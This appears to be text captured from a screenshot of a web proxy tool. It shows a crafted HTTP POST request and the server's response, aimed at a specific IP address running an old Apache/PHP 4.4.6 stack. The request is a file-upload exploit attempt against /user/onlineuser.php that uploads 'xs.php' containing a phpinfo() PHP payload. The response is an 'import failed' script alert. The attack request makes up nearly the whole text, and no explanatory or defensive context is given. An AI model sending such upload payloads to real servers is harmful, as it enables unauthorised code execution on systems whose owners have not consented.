 Go Cancel < > Target: https://60.22.74.195:8443 ?
Request
Raw Params Headers Hex
POST /user/onlineuser.php HTTP/1.1
Host: 60.22.74.195:8443
Cookie: PHPSESSID=dfe19c402a9b5867fafd3df96e10b174
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0)
like Gecko
Accept: image/gif, image/jpeg, image/pjpeg, application/x-ms-application,
application/xaml+xml, application/x-ms-xbap, */*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64;
Trident/7.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET
CLR 3.5.30729)
Content-Type: multipart/form-data;
boundary=---------------------------7e62f02f51878
Accept-Encoding: gzip, deflate
Content-Length: 323
Cache-Control: no-cache
Connection: close
-----------------------------7e62f02f51878
Content-Disposition: form-data; name="file_upload"; filename="xs.php"
Content-Type: application/octet-stream
<?php phpinfo()?>
-----------------------------7e62f02f51878
Content-Disposition: form-data; name="hid_mode"
import
-----------------------------7e62f02f51878--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 14 May 2024 16:20:08 GMT
Server: Apache/2.2.4 (Unix) PHP/4.4.6 mod_ssl/2.2.4 OpenSSL/0.9.8b
X-Powered-By: PHP/4.4.6
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 56
Connection: close
Content-Type: text/html; charset=gb2312
<script>alert('导入失败!');location='user.php';</script>